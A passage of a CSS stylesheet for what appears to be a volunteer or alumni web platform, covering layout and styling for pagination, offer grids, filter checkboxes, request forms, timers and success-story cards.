}
@media (min-width: 1920px) {
  .alumni_block .grid figure.company .text{
     bottom: -198px;
  }
}

.alumni_block .grid figure.company .text .text-par-wrap {
  position:absolute;
bottom:0;
padding: 6px;
}

.alumni_block .grid figure.company .text:before  {
   
   content: "";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 15%;
   left: 0;
   z-index: 0;
}

.alumni_block .grid figure.company .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.company .text h4 a {
  color: #363636;
}

.alumni_block .grid figure.company .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.pagination {
  height: 40px;
  background: #fff;
  -moz-border-radius: 2px 20px 20px 2px;
  -webkit-border-radius: 2px 20px 20px 2px;
  -khtml-border-radius: 2px 20px 20px 2px;
  border-radius: 2px 20px 20px 2px;
}

.pagination .next {
  float: right;
}

.pagination .next a {
  display: block;
  height: 40px;
  padding: 0 38px;
  line-height: 40px;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.pagination .next a:hover {
  background: #000;
}

.pagination ul {
  float: right;
  padding: 0 18px 0 0;
}

.pagination ul li {
  float: left;
  padding: 0;
}

.pagination ul li a {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li span.current {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 18px;
  color: #000;
  text-decoration: none;
}

.pagination ul li span.dots {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li a:hover {
  text-decoration: none;
}

.offers_block {
  padding: 50px 0 15px;
  overflow: hidden;
}

.offers_block header {
  padding: 0 0 15px;
}

.offers_block header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.offers_block header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.offers_side {
  width: 100%;
  padding: 0 0 0 245px;
}

.offers_side .links {
  padding: 10px;
  overflow: hidden;
  background: #fff;
}

.offers_side .links ul {
  float: right;
}

.offers_side .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.offers_side .links ul li a {
  display: block;
  height: 40px;
  padding: 0 40px;
  font-size: 12px;
  color: #363636;
  text-decoration: none;
  line-height: 40px;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.offers_side .links ul li a:hover {
  background: #ffef37;
}

.offers_side > h3 {
  padding: 25px 0 20px;
  font-size: 23px;
  line-height: 29px;
}

.filters_block {
  width: 230px;
  float: left;
  background: #fff;
  z-index: 1;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.filters_block.show_me {
  left: 0px;
  position: absolute; 
  width: 100%;
  z-index:5;
}

.filters_block.show_me + a.filtre_toggler {
  left: 279px;
}

.filters_block h3 {
  padding: 20px 10px 15px;
  font-size: 12px;
  line-height: 14px;
}

.side_filter {
  background: #f9e606 none repeat scroll 0 0;
  border-radius: 20px;
  color: #363636;
  display: block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px;
  width: 100%;
  border: 0;
}

.offers_search {
  padding: 0 20px 30px 10px;
}

.offers_search div {
  height: 35px;
  position: relative;
}

.offers_search div input {
  display: block;
  width: 100%;
  height: 35px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  background: #D8D8D8;
  -moz-border-radius: 17px;
  -webkit-border-radius: 17px;
  -khtml-border-radius: 17px;
  border-radius: 17px;
}

.offers_search div input:focus {
  background: #fff;
}

.offers_search form button {
  display: block;
  width: 35px;
  height: 35px;
  border: none;
  background: url(../img/search_gray_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.filters {
  padding: 0 13px;
}

.filters > div {
  padding: 0 0 40px;
}

.filters > div h4 {
  padding: 0 0 7px 17px;
  text-transform: uppercase;
}

.check_list ul li {
  padding: 0 0 6px;
}

.check_list ul li > ul {
  display: none;
  padding: 8px 0 2px 10px;
}

.check_list ul li label {
  display: block;
  position: relative;
}

.check_list ul li label.subcheck::before {
  content: "";
  display: block;
  width: 6px;
  height: 7px;
  background: url(../img/check_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  left: -12px;
}

.check_list ul li label input {
  display: none;
}

.check_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.check_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.check_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.radio_list {
  padding: 0 10px;
}

.radio_list ul li {
  padding: 0 0 6px;
}

.radio_list ul li > ul {
  display: none;
}

.radio_list ul li label {
  display: block;
}

.radio_list ul li label input {
  display: none;
}

.radio_list ul li label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radio_list ul li label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 14px;
  color: #001018;
  position: relative;
}

.radio_list ul li label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.offers_grid {
  overflow: hidden;
}

.offers_grid article {
  width: 355px;
  height: 290px;
  float: left;
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.offers_grid article:nth-child(2n) {
  float: right;
}

.offers_grid article .image {
  height: 78px;
}

.offers_grid article .image a {
  display: block;
  float: left;
  width: 69px;
  height: 69px;
}

.offers_grid article .image a:hover img {
  border-color: #F9E606;
}

.offers_grid article .image a img {
  display: block;
  border: 1px solid #fff;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.offers_grid article h4 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .time {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #878787;
}

.offers_grid article .requirements {
  padding: 0 0 10px;
  overflow: hidden;
}

.offers_grid article .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offers_grid article .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offers_grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.offers_grid article .accept {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.offers_grid article .accept a {
  display: block;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .accept a:hover {
  background: #ffef37;
}

.no_editable_block > div {
  margin: 0 0 20px;
  background: #fff;
}

.no_editable_block > div.hide_me {
  display: none;
}

.no_editable_block > div.contact_information {
  display: none;
}

.no_editable_block > div.contact_information.show_me {
  display: block;
}

.no_editable_block > div.areas_of_impact {
  display: none;
}

.no_editable_block > div.areas_of_impact.show_me {
  display: block;
}

.no_editable_block > div.about_form {
  display: none;
}

.no_editable_block > div.about_form.show_me {
  display: block;
}

.no_editable_block > div header {
  background: #00ACEB;
}

.no_editable_block > div header h2 {
  padding: 20px 20px 15px;
  color: #fff;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
  text-transform: uppercase;
}

.no_editable_block > div .inset {
  padding: 0;
}

.no_editable_block > div .inset > dl {
  padding: 25px 50px;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_block > div .inset > dl dt {
  float: left;
  clear: left;
  padding: 0 10px 12px 0;
  color: #878787;
}

.no_editable_block > div .inset > dl dd {
  float: left;
  padding: 0 0 12px;
  color: #000;
}

.no_editable_block > div .inset .link {
  height: 95px;
  padding: 25px 50px;
}

.no_editable_block > div .inset .link a {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  line-height: 45px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
}

.no_edititable_check {
  padding: 20px 50px;
  border-bottom: 1px solid #E1E1E1;
}

.no_edititable_check h3 {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
}

.no_edititable_check ul {
  overflow: hidden;
}

.no_edititable_check ul li {
  float: left;
  padding: 0 0 10px 20px;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
  position: relative;
}

.no_edititable_check ul li:first-child {
  margin: 0;
}

.no_edititable_check ul li::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  border: 2px solid #D8D8D8;
  background: #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.list_block {
  padding: 30px 50px 50px;
}

.list_block h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.list_block ul {
  overflow: hidden;
}

.list_block ul li {
  height: 30px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 9px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  background: #CEE4EC;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.no_editable_text {
  padding: 20px 50px;
  border-top: 1px solid #E1E1E1;
  overflow: hidden;
  font-size: 16px;
  line-height: 20px;
}

.no_editable_text:first-child {
  border: none;
}

.no_editable_text p:first-child {
  float: left;
  color: #878787;
}

.no_editable_text p:first-child + p {
  padding: 0 0 0 80px;
}

.no_editable_text ul li {
  padding: 0 0 10px;
  overflow: hidden;
}

.no_editable_text ul li strong {
  display: block;
  float: left;
  font-weight: 500;
  color: #878787;
  margin-right: 10px;
}

.no_editable_text ul li span {
  display: block;
  color: #000;
}

.aside_article {
  padding: 0 0 50px;
}

.aside_article:first-child {
  padding: 50px 0;
}

.aside_article h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.aside_article h3 a {
  color: #000;
}

.aside_article p {
  font-size: 10px;
  line-height: 13px;
}

.request_form form {
  display: block;
}

.basic_info {
  margin: 0 0 20px;
  background: #fff;
}

.basic_info h3 {
  padding: 20px 10px;
  font-size: 20px;
  line-height: 25px;
}

.basic_info .inset > div {
  padding: 0 10px;
  border-bottom: 1px solid #E4E4E4;
}

.basic_info .inset > div .inputs ul li {
  padding: 0 0 30px;
}

.basic_info .inset > div .inputs ul li:last-child {
  padding: 0 0 20px;
}

.basic_info .inset > div .inputs ul li.alert em {
  display: block;
}

.basic_info .inset > div .inputs ul li.alert input, .basic_info .inset > div .inputs ul li.alert textarea {
  border-color: #D0021B;
}

.basic_info .inset > div .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.basic_info .inset > div .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.basic_info .inset > div .inputs ul li input, .basic_info .inset > div .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.basic_info .inset > div .inputs ul li input:focus, .basic_info .inset > div .inputs ul li textarea:focus {
  border-color: #333;
}

.basic_info .inset > div .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.basic_info .inset > div h4 {
  padding: 20px 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.basic_info .inset > div .link {
  padding: 0 0 30px;
}

.basic_info .inset > div .link a {
  color: #000;
  text-decoration: underline;
}

.basic_info .inset > div .link a:hover {
  text-decoration: none;
}

.basic_info .submit {
  height: 55px;
  padding: 0 10px;
  background: #fff;
  margin: -1px 0 0;
}

.basic_info .submit button {
  display: block;
  height: 45px;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.basic_info .submit button:hover {
  background: #00bbff;
}

.check_list {
  padding: 0 10px 20px;
}

.areas_impact {
  padding: 0 0 20px;
}

.areas_impact .list {
  overflow: hidden;
}

.areas_impact .list label {
  display: block;
  float: left;
  margin: 0 0 5px 5px;
  cursor: pointer;
}

.areas_impact .list label input {
  display: none;
}

.areas_impact .list label input:checked + span {
  border-color: #00ACEB;
  color: #fff;
  background: #00ACEB;
}

.areas_impact .list label span {
  display: block;
  height: 25px;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.areas_impact a {
  color: #000;
  text-decoration: underline;
}

.areas_impact a:hover {
  text-decoration: none;
}

.summary_info {
  padding: 0 10px;
  margin: 0 0 20px;
  background: #fff;
}

.summary_info > div {
  padding: 20px 0 30px;
}

.summary_info > div h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
}

.summary_info > div > div.alert em {
  display: block;
}

.summary_info > div > div.alert input, .summary_info > div > div.alert textarea {
  border-color: #D0021B;
}

.summary_info > div > div em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.summary_info > div > div p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 19px;
}

.summary_info > div > div textarea {
  display: block;
  width: 100%;
  height: 145px;
  padding: 10px 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.summary_info > div > div textarea:focus {
  border-color: #333;
}

.summary_info .submit {
  height: auto;
  padding: 0 0 15px;
  overflow: hidden;
}

.summary_info .submit button {
  display: block;
  height: 45px;
  float: left;
  margin: 0 20px 0 0;
  padding: 0 25px;
  border: none;
  font-size: 12px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.summary_info .submit button:hover {
  background: #00bbff;
}

.summary_info .submit a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.request_direct {
  display: none;
  background: #fff;
  padding: 20px 10px 15px;
  overflow: hidden;
}

.request_direct.show_me {
  display: block;
  margin: -20px 0 0;
}

.request_direct h3 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.request_direct > p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.request_direct button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.request_direct button:hover {
  background: #00bbff;
}

.request_direct a {
  display: block;
  float: left;
  line-height: 45px;
  font-size: 14px;
  color: #00ACEB;
}

.search_person {
  padding: 0 0 10px;
  position: relative;
}

.search_person input {
  width: 100%;
  height: 45px;
  padding: 0 15px;
  border: 2px solid #979797;
  font-size: 14px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.search_person input:focus {
  border-color: #333;
}

.list_countries {
  width: 100%;
  position: absolute;
  top: 45px;
  left: 0;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.list_countries > div {
  height: 120px;
  border: 2px solid #333;
  overflow-y: auto;
}

.list_countries > div ul {
  padding: 0 0;
}

.list_countries > div ul li {
  padding: 0 0 1px;
  cursor: pointer;
}

.list_countries > div ul li.hidden {
  display: none;
}

.list_countries > div ul li.not {
  display: none;
}

.list_countries > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #f0f0f0;
}

.list_countries > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

.person_result {
  padding: 0 0 20px;
}

.person_result ul {
  overflow: hidden;
}

.person_result ul li {
  height: 25px;
  float: left;
  margin: 0 10px 10px 0;
  padding: 0 20px 0 5px;
  border: 1px solid #363636;
  line-height: 25px;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.person_result ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 7px;
  right: 5px;
}

.person_result ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.user_info ul li {
  float: left;
  font-size: 11px;
  padding: 0 0 0 22px;
  position: relative;
}

.user_info ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 9px;
  background: #000;
  position: absolute;
  top: 2px;
  left: 11px;
}

.user_info ul li:first-child {
  padding: 0;
}

.user_info ul li:first-child::before {
  display: none;
}

.user_info ul li a {
  color: #000;
  text-decoration: none;
  position: relative;
}

.user_info ul li a:hover {
  text-decoration: underline;
}

.user_info ul li a.messages {
  padding: 0 0 0 13px;
  background: url(../img/chat_icon.svg) no-repeat 0 2px;
}

.user_info ul li a.logout {
  color: #878787;
}

.user_info ul li a em {
  display: block;
  height: 10px;
  padding: 0 2px;
  color: #fff;
  font-size: 7px;
  line-height: 10px;
  text-align: center;
  background: #FB5B6F;
  position: absolute;
  top: -10px;
  right: -9px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.requests_qrid header {
  padding: 20px 0 15px;
}

.requests_qrid header h3 {
  padding: 0 0 8px;
  font-size: 20px;
  line-height: 27px;
  text-transform: uppercase;
}

.requests_qrid header .link {
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}

.requests_qrid header .link a {
  padding: 0 15px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 3px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.requests_qrid header .link a:hover {
  color: #000;
}

.requests_qrid .grid {
  overflow: hidden;
}

.requests_qrid .grid.compact article {
  /*height: 210px;*/
}

.requests_qrid .grid.compact article h4 {
  font-size: 12px;
}

.requests_qrid .grid .col-sm-6{
  margin-bottom: 80px;
}

.requests_qrid .grid article {
  /*width: 355px;*/
  /*min-height: 330px;*/
  /*float: left;*/
  /*margin: 0 0 30px;*/
  height: calc(100% + 50px);
  padding: 10px;
  width: 100%;
  background: #fff;
  position: relative;
}

.requests_qrid .grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.requests_qrid .grid article:nth-child(2n) {
  float: right;
}

.requests_qrid .grid article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.requests_qrid .grid article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.requests_qrid .grid article .timer span {
  font-size: 10px;
}

.requests_qrid .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.requests_qrid .grid article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.requests_qrid .grid article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.requests_qrid .grid article .in_project strong {
  display: inline-block;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.requests_qrid .grid article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.requests_qrid .grid article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.requests_qrid .grid article .link {
  position: absolute;
  right: 10px;
  bottom: 10px;
}

.requests_qrid .grid article .link a {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.requests_qrid .grid article .link a:hover {
  background: #00bbff;
}

.current_request_result {
  padding: 0 0 50px;
  overflow: hidden;
}

.current_request_result header {
  height: 60px;
  margin: 44px 0 18px;
  padding: 10px;
  background: #fff;
}

.current_request_result header .breadcrumbs {
  float: left;
  line-height: 40px;
  font-size: 12px;
  color: #363636;
}

.current_request_result header .breadcrumbs a {
  color: #363636;
}

.current_request_result header .links {
  float: right;
}

.current_request_result header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_request_result header .links ul li a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding: 0 32px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.current_request_result header .links ul li a:hover {
  background: #ffef37;
}

.request_info {
  min-height: 172px;
  margin: 0 0 30px;
  background: #fff;
  padding: 10px 120px 10px 175px;
  position: relative;
}

.request_info .pending {
  position: relative;
  top: auto;
  right: auto;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .pending strong {
  color: #ffffff;
  font-weight: bold;
  padding: 0 6px 0 0;
}

.request_info .edit {
  position: relative;
  right: auto;
  top: auto;
  height: 25px;
  margin: 0 3px;
  background: #00b530;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete {
  position: relative;
  top: auto;
  right: auto;
  margin: 0 3px;
  height: 0px;
  background: #E91E63;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
  display: inline-block;
}

.request_info .delete a {
  color: #fff;
}

.request_info .timer {
  width: 137px;
  height: 150px;
  text-align: center;
  color: #fff;
  background: #00ACEB url(../img/clockwise_big_icon.svg) no-repeat 50% 32px;
  position: absolute;
  top: 10px;
  left: 10px;
}

.request_info .timer strong {
  display: block;
  height: 125px;
  padding: 52px 0 0 5px;
  font-size: 32px;
  line-height: 40px;
}

.request_info .timer span {
  font-size: 14px;
  line-height: 18px;
}

.request_info h3 {
  padding: 0 180px 20px 0;
  font-size: 16px;
  line-height: 20px;
  color: #363636;
  text-transform: uppercase;
}

.request_info .volunteers {
  padding: 0 0 15px;
  font-size: 13px;
}

.request_info .volunteers a {
  display: inline-block;
  padding: 2px 5px;
  margin: 0 5px 3px 0;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}

.request_info .volunteers a:hover {
  background: #000;
}

.request_info .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.request_info .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 14px;
  line-height: 18px;
}

.request_info .in_project strong {
  display: inline-block;
  height: 18px;
  padding: 0 7px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  font-weight: normal;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  margin-left: 4px;
  margin-bottom: 4px;
}

.request_info .text {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.request_text {
  width: 558px;
  float: left;
}

.request_text h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.request_text p {
  font-size: 14px;
  line-height: 24px;
}

.similar_requests {
  width: 355px;
  float: right;
}

.similar_requests h3 {
  padding: 0 0 15px;
  font-size: 20px;
  line-height: 25px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article {
  margin: 0 0 15px;
  padding: 10px;
  background: #fff;
  position: relative;
}

.similar_requests .list article .timer {
  width: 68px;
  height: 75px;
  margin: 0 0 10px;
  text-align: center;
  background: #00ACEB url(../img/clockwise_icon.svg) no-repeat 50% 10px;
  color: #fff;
}

.similar_requests .list article .timer strong {
  display: block;
  height: 58px;
  padding: 23px 0 0 2px;
  font-size: 20px;
  line-height: 25px;
}

.similar_requests .list article .timer span {
  font-size: 10px;
}

.similar_requests .list article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  text-transform: uppercase;
}

.similar_requests .list article .in_project {
  padding: 0 0 20px;
  overflow: hidden;
  font-size: 0;
}

.similar_requests .list article .in_project span {
  padding: 0 5px 0 0;
  color: #363636;
  font-size: 12px;
  line-height: 14px;
}

.similar_requests .list article .in_project strong {
  display: inline-block;
  height: 15px;
  padding: 0 7px;
  color: #fff;
  font-size: 10px;
  line-height: 16px;
  background: #363636;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.similar_requests .list article p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
}

.similar_requests .list article .time {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
  text-transform: uppercase;
}

.similar_requests .list article .link {
  padding: 20px 0 0;
  overflow: hidden;
}

.similar_requests .list article .link a {
  display: block;
  height: 30px;
  float: right;
  padding: 0 25px;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.similar_requests .list article .link a:hover {
  background: #00bbff;
}

header.universal_header {
  padding: 50px 0 10px;
}

header.universal_header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

header.universal_header p {
  font-size: 13px;
  line-height: 18px;
  color: #666;
}

.success_stories {
  padding: 0 0 0px;
}

.success_stories header {
  padding: 40px 0 35px;
  overflow: hidden;
}

.success_stories header .links ul {
  overflow: hidden;
}

.success_stories header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.success_stories header .links ul li:first-child {
  padding: 0;
}

.success_stories header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.success_stories header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.success_stories header .links ul li a:hover {
  background: #00bbff;
}

.success_stories header .left_header {
  width: 60%;
  float: left;
}

.success_stories header .left_header h2 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.success_stories header .left_header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.success_stories header .left_header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.success_stories header .left_header .link a:hover {
  color: #000;
}

.success_stories header .add {
  float: right;
}

.success_stories header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.success_stories header .add a:hover {
  background: #ffef37;
}

.stories_grid {
  overflow: hidden;
}

.stories_grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #363636;
  position: relative;
}

.stories_grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.stories_grid figure .image img {
  display: block;
  width: 100%;
}

.stories_grid figure .image::after {
  content: "";
